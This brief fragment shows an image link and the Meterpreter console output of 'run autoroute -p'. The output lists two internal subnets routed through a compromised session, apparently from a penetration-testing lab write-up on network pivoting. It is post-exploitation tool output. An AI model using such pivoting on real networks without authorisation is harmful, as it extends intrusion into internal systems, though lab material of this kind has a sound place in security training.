 meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.3.0 255.255.255.0 Session 3
192.168.93.0 255.255.255.0 Session 3